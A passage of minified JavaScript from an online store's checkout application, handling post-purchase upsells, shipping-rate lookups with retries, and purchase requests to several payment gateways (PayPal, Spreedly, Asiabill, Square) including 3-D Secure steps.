n.stop()}}),vr)}function xr(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.g)(Object(mr.h)(!0));case 2:return e.next=4,Object(o.g)(Object(mr.e)());case 4:case"end":return e.stop()}}),Ar)}function Lr(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.new_postupsell){t.next=3;break}return t.next=3,Object(o.e)(200);case 3:return console.log("addToOrder upsell id : "+e.upsell_id+" product id : "+e.product_id+" product title : "+e.product_title+" variant id : "+e.variant_id+" variant title : "+e.variant_title+" variant sku : "+e.variant_sku+" quantity : "+e.quantity),t.next=6,Object(o.j)(Fr);case 6:if(e.new_postupsell){t.next=9;break}return t.next=9,Object(o.e)(800);case 9:return t.next=11,Object(o.g)(Object(mr.f)("tick"));case 11:if(e.new_postupsell){t.next=14;break}return t.next=14,Object(o.e)(1e3);case 14:return t.next=16,Object(o.f)(jr,{type:mr.a.CHANGE_CURRENT_UPSELL_ITEM,currentUpsellId:"",newPostupsell:e.new_postupsell});case 16:case"end":return t.stop()}}),Ir)}function Ur(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(t=[],e.postUpsellOptions&&Array.isArray(e.postUpsellOptions)&&e.postUpsellOptions.length>0&&e.postUpsellOptions.forEach((function(e){var n=e.id,r=e.funnel_type,a=e.product_id,o=e.product,i=e.options,c=e.template,u=r||"",l=o.id,s=o.title,d=o.images&&Array.isArray(o.images)&&o.images.length>0?o.images.map((function(e){return e.src})):[],p=o.descriptionHtml,_=new Map;o.options&&Array.isArray(o.options)&&o.options.length>0&&o.options.forEach((function(e){var t=e.name,n=[];e.values&&Array.isArray(e.values)&&e.values.length>0&&e.values.forEach((function(e){void 0!==e.value&&n.push("".concat(e.value))})),_.set("".concat(t),n)}));var m="USD";o&&o.priceRange&&o.priceRange.maxVariantPrice&&o.priceRange.maxVariantPrice.currencyCode&&(m=o.priceRange.maxVariantPrice.currencyCode);var f=[];o.variants&&Array.isArray(o.variants)&&o.variants.length>0&&o.variants.forEach((function(e){var t,n,r=e.id,a=e.title?e.title:"",o=e.sku?e.sku:"",i="";"string"===typeof(null===(t=e.price)||void 0===t?void 0:t.amount)?i=e.price.amount:"string"===typeof e.price&&(i=e.price);var c="";"string"===typeof(null===(n=e.compareAtPrice)||void 0===n?void 0:n.amount)?c=e.compareAtPrice.amount:"string"===typeof e.compareAtPrice&&(c=e.compareAtPrice);var u=e.image&&e.image.src&&e.image.src.length>0?e.image.src:"",l=!!e.available&&e.available,s=new Map;e.selectedOptions&&Array.isArray(e.selectedOptions)&&e.selectedOptions.length>0&&e.selectedOptions.forEach((function(e){var t=e.name,n=e.value;s.set("".concat(t),"".concat(n))})),f.push({id:r,title:a,sku:o,price:i,compare_at_price:c,image:u,selected_options:s,available:l})}));var b=!0;f&&0!==f.length&&!1!==o.availableForSale||(b=!1);var h=gr({},pr.a,{},c&&c.options||{}),E="",O="";c&&c.id&&(E=c.id),c&&c.name&&(O=c.name),b&&t.push(gr({},{id:n},{},{product_id:a},{},{funnel_type:u},{},h,{},i,{},{product:{id:l,currency:m,title:s,original_title:s,images:d,options:_,variants:f,descriptionHtml:p}},{},{template:{id:E,name:O}}))})),!(t.length>0)){n.next=7;break}return n.next=5,Object(o.g)(Object(mr.c)(e.flow,t));case 5:n.next=11;break;case 7:return n.next=9,Object(o.g)(Object(mr.i)(e.flow));case 9:return n.next=11,Object(o.g)(Object(mr.e)());case 11:case"end":return n.stop()}}),Rr)}function Mr(){var e,t,n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(m){for(;;)switch(m.prev=m.next){case 0:return e=!1,t=1,m.next=4,Object(o.i)(C.a);case 4:return n=m.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,m.next=8,Object(o.i)(fr.c);case 8:return l=m.sent,s=[],l.selections.forEach((function(e){var t=1;try{t=Number(e.quantity)>=0?Number(e.quantity):1}catch(e){console.error(e),t=1}t>0&&s.push({id:e.upsell_id,product_id:e.product_id,variant_id:e.variant_id,quantity:t,product_title:e.product_title,variant_sku:e.variant_sku,variant_title:e.variant_title,price:e.unit_price,with_membership:e.with_membership})})),m.next=13,Object(o.i)(_r.a);case 13:return d=m.sent,m.next=16,Object(o.i)(Be.a);case 16:p=m.sent,_=p.paypal_version;case 18:if(e||!(t<6)){m.next=37;break}return m.next=21,Object(o.b)(br,{checkoutAPIURL:r,finalized:!0,flow:l.flow,token:a,shop:c,clientId:i,checkoutId:u,shownItems:l.shown_items,selections:s,paypal_version:_,paypal_v1_sdk_wallet:!(!d||!d.paypal_v1_sdk_wallet)});case 21:if(!m.sent){m.next=32;break}return e=!0,m.next=26,Object(o.e)(1e3);case 26:return m.next=28,Object(o.g)(Object(Tn.c)({pathname:"/post-upsell-loading",search:"?cid=".concat(i)}));case 28:return m.next=30,Object(o.g)(Object(mr.d)({checkout:{add_to_order:s,shown_items:l.shown_items}}));case 30:m.next=35;break;case 32:return t+=1,m.next=35,Object(o.e)(2500+800*t);case 35:m.next=18;break;case 37:return m.next=39,Object(o.g)(Object(mr.h)(!1));case 39:case"end":return m.stop()}}),Tr)}function Fr(){var e,t,n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(m){for(;;)switch(m.prev=m.next){case 0:return e=!1,t=1,m.next=4,Object(o.i)(C.a);case 4:return n=m.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,m.next=8,Object(o.i)(fr.c);case 8:return l=m.sent,s=[],l.selections.forEach((function(e){var t=1;try{t=Number(e.quantity)>=0?Number(e.quantity):1}catch(e){console.error(e),t=1}t>0&&s.push({id:e.upsell_id,product_id:e.product_id,variant_id:e.variant_id,quantity:t,product_title:e.product_title,variant_sku:e.variant_sku,variant_title:e.variant_title,price:e.unit_price,with_membership:e.with_membership})})),m.next=13,Object(o.i)(_r.a);case 13:return d=m.sent,m.next=16,Object(o.i)(Be.a);case 16:p=m.sent,_=p.paypal_version;case 18:if(e||!(t<6)){m.next=31;break}return m.next=21,Object(o.b)(br,{checkoutAPIURL:r,finalized:!1,flow:l.flow,token:a,shop:c,clientId:i,checkoutId:u,shownItems:l.shown_items,selections:s,paypal_version:_,paypal_v1_sdk_wallet:!(!d||!d.paypal_v1_sdk_wallet)});case 21:if(!m.sent){m.next=26;break}e=!0,m.next=29;break;case 26:return t+=1,m.next=29,Object(o.e)(2500+800*t);case 29:m.next=18;break;case 31:case"end":return m.stop()}}),Dr)}function Hr(e){var t,n,r,a,i,c,u,l;return regeneratorRuntime.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:t=!1,n=1,r=e.checkoutAPIURL,a=e.token,i=e.shop,c=e.clientId,u=e.checkoutId;case 3:if(t||!(n<10)){s.next=15;break}return s.next=6,Object(o.b)(hr,{checkoutAPIURL:r,token:a,shop:i,clientId:c,checkoutId:u});case 6:if(!((l=s.sent)&&l.data&&l.data.checkout&&l.data.checkout.ready&&l.data.checkout.status)||"completed"!==l.data.checkout.status&&"open"!==l.data.checkout.status){s.next=10;break}return t=!0,s.abrupt("return",l);case 10:return n+=1,s.next=13,Object(o.e)(2500+800*n);case 13:s.next=3;break;case 15:case"end":return s.stop()}}),Cr)}function Br(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f;return regeneratorRuntime.wrap((function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(o.e)(1e3);case 2:return b.next=4,Object(o.i)(C.a);case 4:return e=b.sent,t=e.checkout_api_url,n=e.token,r=e.client_id,a=e.shop,i=e.id,b.next=8,Object(o.h)({response:Object(o.b)(Hr,{checkoutAPIURL:t,token:n,shop:a,clientId:r,checkoutId:i}),timeout:Object(o.e)(3e4)});case 8:if(c=b.sent,u=c.response,l=c.timeout,!u){b.next=42;break}if(s=u.data.checkout,d=s.payment_details,p=s.postupsell_details,"completed"!==u.data.checkout.status){b.next=31;break}if(!p||!p.amount){b.next=20;break}return b.next=17,Object(o.i)(fr.c);case 17:return _=b.sent,b.next=20,Object(o.g)(Object(S.d)(_.selections,p.amount));case 20:if(!d){b.next=29;break}if(!(m=d.order_status_url)){b.next=29;break}return wr.set("itc_utm_values","",{expires:-1}),wr.set("itc_landing_track","",{expires:-1}),wr.set("cart",""),b.next=28,Object(o.e)(100);case 28:window.location.href=m;case 29:b.next=42;break;case 31:if(!d.state||"failed"!==d.state){b.next=42;break}return f=d.message,b.next=35,Object(o.g)(Object(gt.x)(!1));case 35:return b.next=37,Object(o.g)(Object(gt.r)(!1));case 37:if(!f){b.next=42;break}return b.next=40,Object(o.g)(Object(ht.e)(!1));case 40:return b.next=42,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(r)}));case 42:if(!l){b.next=51;break}return b.next=45,Object(o.g)(Object(gt.x)(!1));case 45:return b.next=47,Object(o.g)(Object(gt.r)(!1));case 47:return b.next=49,Object(o.g)(Object(ht.e)(!1));case 49:return b.next=51,Object(o.g)(Object(Tn.c)({pathname:"/timeout",search:"?cid=".concat(r)}));case 51:case"end":return b.stop()}}),Sr)}function Gr(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return t=n.sent,n.next=5,Object(o.j)(Yr,{checkoutAPIURL:t.checkout_api_url,timestamp:Date.now(),token:t.token,shop:t.shop,clientId:t.client_id,checkoutId:t.id,payload:e.payload});case 5:case"end":return n.stop()}}),Pr)}function Yr(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.b)(Er,e);case 2:case"end":return t.stop()}}),Nr)}function zr(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(mr.a.START_UPSELL_FLOW,Ur),Object(o.m)(mr.a.CHANGE_CURRENT_UPSELL_ITEM,jr),Object(o.m)(mr.a.ADD_TO_ORDER,Lr),Object(o.m)(mr.a.SEND_POST_UPSELL,Mr),Object(o.m)(mr.a.SKIP_CURRENT_UPSELL_AND_SEND_RESULT,xr),Object(o.m)(mr.a.CHECK_UPSELL_EXECUTE,Br),Object(o.m)(mr.a.SEND_ANALYTICS,Gr)]);case 2:case"end":return e.stop()}}),kr)}var Vr=zr,Kr=n("57b6d3b32f3d2f822b22"),Wr=function(e){var t=e.country,n=e.province,r=e.zip,a=e.attempt,o=a&&a>1?encodeURI("shipping_address[zip]=".concat(r,"&shipping_address[country]=").concat(t,"&shipping_address[province]=").concat(n,"&v=").concat(a)):encodeURI("shipping_address[zip]=".concat(r,"&shipping_address[country]=").concat(t,"&shipping_address[province]=").concat(n));return j(6500).get("/cart/shipping_rates.json?".concat(o)).then((function(e){return{response:e.data,error:{country_error:"",province_error:"",zip_error:""},timeout:!1,internal_server_error:!1,query:o,response_code:e.status}})).catch((function(e){if(e&&e.code&&"ECONNABORTED"===e.code)return{response:null,error:{country_error:"",province_error:"",zip_error:""},timeout:!0,internal_server_error:!1,query:o,response_code:504};if(e&&e.response&&e.response.status&&e.response.status>=500)return{response:null,error:{country_error:"",province_error:"",zip_error:""},timeout:!1,internal_server_error:!0,query:o,response_code:e.response.status};var t={response:null,error:{country_error:"",province_error:"",zip_error:""},timeout:!1,internal_server_error:!1,query:o,response_code:e&&e.response&&e.response.status&&e.response.status?e.response.status:400};if(e&&e.response&&e.response.data){var n=e.response.data,r=n.country,a=n.province,i=n.zip;r&&(t.error.country_error=Array.isArray(r)?r.join(","):r),a&&(t.error.province_error=Array.isArray(a)?a.join(","):a),i&&(t.error.zip_error=Array.isArray(i)?i.join(","):i)}return t}))},qr=regeneratorRuntime.mark(ea),Xr=regeneratorRuntime.mark(ta),Qr=regeneratorRuntime.mark(na),Zr=regeneratorRuntime.mark(ra),Jr=regeneratorRuntime.mark(aa),$r=regeneratorRuntime.mark(oa);function ea(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.b)(x,e);case 2:case"end":return t.stop()}}),qr)}function ta(e){var t,n,r,a,i,c,u,l;return regeneratorRuntime.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:if(!e||!e.shipping){s.next=13;break}return s.next=3,Object(o.i)(Ot.c);case 3:if(!s.sent){s.next=6;break}return s.abrupt("return");case 6:return s.next=8,Object(o.i)(Ot.b);case 8:return t=s.sent,n=e.shipping,r=n.country_code,a=n.status,i=n.all_province,c=n.province_list,u=n.rules,l=u&&u.length>0?(null===t||void 0===t?void 0:t.selection)>0?t.selection:0:-1,s.next=13,Object(o.g)(Object(Pe.e)({selection:l,is_loading:!1,is_loading_error:!1,country_code:r,status:a,all_province:i,province_list:c,rules:u}));case 13:case"end":return s.stop()}}),Xr)}function na(e){var t,n,r,a,i,c,u;return regeneratorRuntime.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,Object(o.i)(Ot.a);case 2:return t=l.sent,n=!1,t&&(n=!0,r=t.title,a=t.price),i=e.payload,c=!1,u=-1,i&&i.rules&&i.rules.length>0&&(c=!0,n&&i.rules.forEach((function(e,t){e&&e.title===r&&e.price===a&&(u=t)})),u<0&&(u=0)),c||(i.status=Kr.a.NO_SHIPPING_RULE_IS_FOUND),l.next=12,Object(o.g)(Object(Pe.k)(u,i));case 12:case"end":return l.stop()}}),Qr)}function ra(e){var t,n,r,a,i,c,u,l,s,d,p,_,m;return regeneratorRuntime.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:if(t=!1,n=!1,r=e.countryCode,a=e.provinceCode,i=e.zip,!(c=bt.e[r]&&bt.e[r].value?bt.e[r].value:"")){f.next=57;break}if(u=!1,l="",bt.q[r]&&Array.isArray(bt.q[r])&&bt.q[r].length>0?a&&bt.q[r].forEach((function(e){e.code&&e.value&&e.code===a&&(u=!0,l=e.value)})):u=!0,!u){f.next=57;break}return f.next=11,Object(o.i)(C.a);case 11:s=f.sent,d=!1,p=1,_=null;case 15:if(d||!(p<5)){f.next=38;break}return f.next=18,Object(o.b)(Wr,{country:c,province:l,zip:i,attempt:p});case 18:if(!(_=f.sent)||!1!==_.timeout||!1!==_.internal_server_error){f.next=30;break}if(d=!0,m=!1,_.response&&_.response.shipping_rates&&Array.isArray(_.response.shipping_rates)&&_.response.shipping_rates.length>0&&(m=!0),m){f.next=28;break}return f.next=26,Object(o.j)(ea,{checkoutAPIURL:s.checkout_api_url,timestamp:Date.now(),category:"SHIPPING_RATES",event:"ShippingRatesDynamic",token:s.token,shop:s.shop,clientId:s.client_id,checkoutId:s.id,targetId:"NOT_FOUND",payload:{shipping_address:"",query:{country:c,province:l,zip:i,query_str:_.query||""},ressponse_data:[],response_code:_.response_code}});case 26:p<3&&(d=!1),p+=1;case 28:f.next=36;break;case 30:if(p+=1,!_||!_.timeout&&!_.internal_server_error){f.next=34;break}return f.next=34,Object(o.j)(ea,{checkoutAPIURL:s.checkout_api_url,timestamp:Date.now(),category:"SHIPPING_RATES",event:"ShippingRatesDynamic",token:s.token,shop:s.shop,clientId:s.client_id,checkoutId:s.id,targetId:_.timeout?"504":"500",payload:{shipping_address:"",query:{country:c,province:l,zip:i,query_str:_.query||""},ressponse_data:[],response_code:_.timeout?504:500}});case 34:return f.next=36,Object(o.e)(500+300*p);case 36:f.next=15;break;case 38:if(!_){f.next=57;break}if(!_.response){f.next=45;break}return t=!0,f.next=43,Object(o.f)(aa,{countryCode:r,provinceCode:a,data:_.response});case 43:f.next=57;break;case 45:if(!_.error.country_error){f.next=48;break}return f.next=48,Object(o.g)(Object(He.d)("shipping_address","country",_.error.country_error));case 48:if(!_.error.province_error){f.next=51;break}return f.next=51,Object(o.g)(Object(He.d)("shipping_address","province",_.error.province_error));case 51:if(!_.error.zip_error){f.next=55;break}return n=!0,f.next=55,Object(o.g)(Object(He.d)("shipping_address","zip",_.error.zip_error));case 55:return f.next=57,Object(o.j)(ea,{checkoutAPIURL:s.checkout_api_url,timestamp:Date.now(),category:"SHIPPING_RATES",event:"ShippingRatesDynamic",token:s.token,shop:s.shop,clientId:s.client_id,checkoutId:s.id,targetId:"".concat(_.response_code),payload:{shipping_address:"",query:{country:c,province:l,zip:i,query_str:_.query||""},ressponse_data:[],response_code:_.response_code}});case 57:if(!e.fromInput||!n){f.next=61;break}return f.next=60,Object(o.g)(Object(Pe.g)());case 60:return f.abrupt("return");case 61:if(t){f.next=64;break}return f.next=64,Object(o.g)(Object(Pe.i)());case 64:case"end":return f.stop()}}),Zr)}function aa(e){var t,n,r;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:if(!(e&&e.data&&e.data.shipping_rates&&Array.isArray(e.data.shipping_rates)&&e.data.shipping_rates.length>0)){a.next=8;break}return t=[],e.data.shipping_rates.forEach((function(e){e&&e.name&&e.price&&t.push({title:e.name,price:e.price})})),n={country_code:e.countryCode,province_code:e.provinceCode,status:Kr.a.ZONE_IS_FOUND,all_province:!0,province_list:[],rules:t,is_3rd_party_shipping_enabled:!0,is_3rd_party_shipping_available:!0},a.next=6,Object(o.g)(Object(Pe.k)(0,n));case 6:a.next=14;break;case 8:if(!e.countryCode){a.next=12;break}return r={country_code:e.countryCode,province_code:e.provinceCode,status:Kr.a.ZONE_IS_FOUND,all_province:!0,province_list:[],rules:[],is_3rd_party_shipping_enabled:!0,is_3rd_party_shipping_available:!0},a.next=12,Object(o.g)(Object(Pe.k)(0,r));case 12:return a.next=14,Object(o.g)(Object(Pe.i)());case 14:case"end":return a.stop()}}),Jr)}function oa(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(Pe.a.REHYDRATE,ta)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(Pe.a.CHECK_SHIPPING_UPDATE,na)]);case 4:return e.next=6,Object(o.a)([Object(o.m)(Pe.a.CHECK_EXTERNAL_PROVIDER,ra)]);case 6:case"end":return e.stop()}}),$r)}var ia=oa,ca=n("8295047d1f95ea902e86"),ua=n("e9c5497d279915fe66ee"),la=n("23a4df073d2e666c3f03");function sa(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function da(e,t,n,r,a,o,i){try{var c=e[o](i),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,a)}function pa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pa(Object(n),!0).forEach((function(t){ma(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pa(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ma(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var fa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,email,country_code,province_code,shipping,draft,payment_details,shipping_line,postupsell_options,shipping_address")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},ba=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.buyerAcceptsMarketing,c=e.shippingTitle,u=e.shippingPrice,l=e.addToOrder,s={checkout:{form:{buyer_accepts_marketing:i,email:e.email,tax_id:e.tax_id,shipping_address:e.shippingAddress,shipping_line:{title:c,price:u}}}};return l&&(s.checkout.form.append_to_order=l),w(n,r,a,t).post("/checkout/".concat(o,"/paypal/confirm"),s).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},ha=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.domain,c=e.pay_with,u=e.form,l={checkout:{domain:i,pay_with:c,gateway:e.gateway,flow:e.flow,form:u}};return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/purchase"),l).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ea=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.domain,c=e.pay_with,u=e.gateway,l=e.flow,s=e.form,d={checkout:{domain:i,pay_with:c,gateway:u,flow:l,return_url:e.returnUrl,form:s}};return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/purchase"),d).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Oa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,country_code,draft,shipping,shipping_line,discount,payment_details,postupsell_options,three_ds_status,three_ds_details,payment_options,postupsell_details,errors,client_ipaddr")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},ga=function(e){var t,n=e.checkoutAPIURL,r=e.token,a=e.shop,o=e.clientId,i=e.checkoutId,c=e.form,u=e.paypal_version,l="/checkout/".concat(i,"/paypal");return u&&"V2"===u?(l="/checkout/".concat(i,"/paypalv2"),t={checkout:{pay_with:"paypal",gateway:"paypal_v2",flow:"express",payment_entry:"opc_checkout_page_paypal",form:c}}):t={checkout:{form:c}},w(r,a,o,n,1e4).post(l,t).then((function(e){return 201===e.status?e:null})).catch((function(){return"Network Error"}))},ya=function(e){var t=e.paymentMethod,n=e.envKey;return j(6e3).post("https://core.spreedly.com/v1/payment_methods.json?environment_key=".concat(n),{payment_method:t}).then((function(e){return e})).catch((function(){return null}))},va=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.form,c=e.paymentMethod,u=e.browserInfo,l=e.userAgent,s=e.redirectURL,d=e.domain;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/spreedly/purchase"),{checkout:{payment_method:c,browser_info:u,user_agent:l,redirect_url:s,form:i,domain:d}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Aa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.form,c=e.paymentMethod,u=e.browserInfo,l=e.userAgent,s=e.returnUrl,d=e.domain,p=e.gateway,_=e.card;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/purchase"),{checkout:{domain:d,payment_method:c,browser_info:u,user_agent:l,return_url:s,pay_with:"card",gateway:p,flow:"direct",card:_,form:i}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ia=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.domain,c=e.pay_with,u=e.form,l=e.gateway,s=e.flow,d=e.payload,p=void 0===d?{}:d;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/purchase"),{checkout:_a({domain:i,flow:s,pay_with:c,gateway:l,form:u},p)}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ra=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.type,c=e.transactionToken,u=e.threeDSResponse,l=e.threeDSResult,s=i&&"token"===i?{checkout:{transaction_token:c}}:{checkout:{three_ds_response:u,three_ds_result:l}};return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/spreedly/three-ds-challenge"),s).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ta=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.form,c=e.userAgent,u={checkout:{paypal_acp_order_id:e.paypalOrderID,user_agent:c,form:i}};return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/paypalacp/update-order"),u).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Da=function(e){var t=e.payload;return new Promise(function(){var e,n=(e=regeneratorRuntime.mark((function e(n){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:window.paypal_acp_submit(t,(function(e){n({success:e,error:null})}),(function(e){console.error(e),n({success:null,error:e})}));case 1:case"end":return e.stop()}}),e)})),function(){var t=this,n=arguments;return new Promise((function(r,a){var o=e.apply(t,n);function i(e){da(o,r,a,i,c,"next",e)}function c(e){da(o,r,a,i,c,"throw",e)}i(void 0)}))});return function(e){return n.apply(this,arguments)}}())},Ca=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.paypalSDKResponse,c={checkout:{paypal_acp_order_id:e.paypalOrderID,approval_response:i}};return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/paypalacp/purchase"),c).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Sa=function(){return new Promise((function(e){try{window.scrollTo({top:0,left:0,behavior:"smooth"})}catch(e){console.error(e)}e()}))},Pa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.form,c=e.sessionToken,u=e.paymentMethod,l=e.userAgent,s=e.returnURL,d=e.domain;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/asiabill/purchase"),{checkout:{user_agent:l,form:i,ab_session_token:c,ab_payment_method:u,return_url:s,domain:d}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Na=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.sessionToken,c=e.customerId,u=e.returnQuery;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/asiabill/three-ds-return"),{checkout:{ab_session_token:i,ab_customer_id:c,ab_3ds_return_query:u}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},ka=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.three_ds_return_query;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/post-authorize"),{checkout:{three_ds_return_query:i}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},wa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.three_ds_return_query;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/post-authorize"),{checkout:{three_ds_return_query:i}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},ja=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.return_query;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/post-authorize"),{checkout:{return_query:i}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},xa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=e.form,c=e.appId,u=e.locationId,l=e.squareSourceId,s=e.squareToken,d=e.domain;return w(n,r,a,t,1e4).post("/checkout/".concat(o,"/square/purchase"),{checkout:{form:i,app_id:c,location_id:u,source_id:l,verification_token:s,domain:d}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},La=function(e){var t=e.method,n=e.checkoutAPIURL,r=e.token,a=e.shop,o=e.clientId,i=e.checkoutId,c=e.form,u=e.return_url;return w(r,a,o,n,1e4).post("/checkout/".concat(i,"/ablp/purchase/").concat(t),{checkout:{form:c,return_url:u}}).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ua=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=new URLSearchParams(location.search),c={},u=!0,l=!1,s=void 0;try{for(var d,p=i.entries()[Symbol.iterator]();!(u=(d=p.next()).done);u=!0){var _=sa(d.value,2),m=_[0],f=_[1];c[m]=f}}catch(e){l=!0,s=e}finally{try{u||null==p.return||p.return()}finally{if(l)throw s}}var b={checkout:{return_query:c}};return w(n,r,a,t).post("/checkout/".concat(o,"/ablp/return"),b).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Ma=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId,i=new URLSearchParams(location.search),c={},u=!0,l=!1,s=void 0;try{for(var d,p=i.entries()[Symbol.iterator]();!(u=(d=p.next()).done);u=!0){var _=sa(d.value,2),m=_[0],f=_[1];c[m]=f}}catch(e){l=!0,s=e}finally{try{u||null==p.return||p.return()}finally{if(l)throw s}}var b={checkout:{pre_authorize_return_query:{paypal_v2:c}}};return w(n,r,a,t).post("/checkout/".concat(o,"/pre-authorize"),b).then((function(e){return 201===e.status?e:null})).catch((function(){return null}))},Fa=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,payment_details")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},Ha=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,payment_details")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},Ba=function(){if("undefined"!==typeof window)try{var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||250;return 